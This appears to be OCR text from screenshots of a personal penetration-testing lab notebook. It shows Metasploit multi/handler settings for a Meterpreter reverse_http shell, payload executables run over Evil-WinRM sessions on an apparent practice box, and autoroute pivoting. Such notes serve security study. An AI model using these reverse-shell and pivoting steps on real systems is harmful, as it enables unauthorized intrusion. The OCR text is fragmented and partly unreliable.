 Hacking_Notebook > Boxes
Open Metasploit and set a multi/handler with these
options:
load options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, t
LHOST 10.50.31.68 yes The local listener hostname
LPORT 1339 yes The local listener port
LURI no The HTTP Path
Set the payload to the following & run the exploit
6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
On the winrm session go to Desktop and run the
tylerwins.exe file to get a Meterpreter shell
l-WinRM* PS C:\Users\admin-petersj\Downloads> .\tylerwins.exe
Background the session
erpreter > background
Backgrounding session 1...
Use post/multi/manage/autoroute
6 post(multi/manage/autoroute) >
Set options to the following and run it
ule options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accept
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackt
Mode LastWriteTime Length Name
-a---- 8/4/2022 8:32 PM 73802 shell
1339.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> shell
1339.exe
The term 'shell1339.exe' is not recognized as the name
of a cmdlet, function, script file, or operable progr
am. Check the spelling of the name, or if a path was i
ncluded, verify that the path is correct and try again
.
At line:1 char:1
+ shell1339.exe
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (shell13
39.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./she
ll1339.exe
HACK SMARTER
Right Ctrl
10:26 PM
8/4/2022